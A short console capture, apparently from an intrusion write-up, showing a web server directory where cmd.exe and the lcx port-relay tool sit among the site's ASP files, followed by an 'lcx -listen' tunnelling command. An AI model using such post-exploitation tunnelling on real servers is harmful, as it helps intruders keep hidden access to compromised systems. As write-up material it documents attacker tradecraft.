 D:\w com\Inc\> dir
驱动器 D 中的卷是 Data
卷的序列号是 98C8-AE10
D:\website\ om\Inc 的目录
2014-05-17 18:30 <DIR> .
2014-05-17 18:30 <DIR> ..
2012-07-15 20:37 753 ArticleChar.inc
2012-07-15 20:37 3,008 Check_Sql.asp
2014-05-17 18:29 471,040 cmd.exe
2012-07-15 20:37 2,183 config.asp
2012-07-15 20:37 861 Conn.asp
2012-07-15 20:37 16,118 Function.asp
2014-05-17 18:30 72,192 lcx.exe
2012-07-15 20:37 11,472 Md5.asp
2012-07-15 20:37 13,253 SysDown.asp
2012-07-15 20:37 30,991 SysProduct.asp
2012-07-15 20:37 16,381 Ubb.inc
2012-07-15 20:37 9,967 Ubbcode.asp
2012-07-15 20:37 4,953 upfile_class.asp
2012-07-15 20:37 5,773 Upfile_class_other.asp
2012-07-15 20:37 8,468 webj2f.Js
15 个文件 667,413 字节
2 个目录 511,629,205,504 可用字节
D:\web .com\Inc\> lcx -listen 2222 3333
请稍候...